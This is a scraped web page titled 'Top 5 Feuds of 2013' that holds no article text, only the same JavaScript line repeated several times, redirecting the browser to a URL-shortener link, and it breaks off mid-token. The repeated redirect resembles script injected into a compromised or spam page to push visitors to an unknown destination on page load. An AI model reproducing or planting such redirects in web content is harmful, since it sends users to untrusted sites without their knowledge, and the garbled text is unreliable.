
Top 5 Feuds of 2013
December 1, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...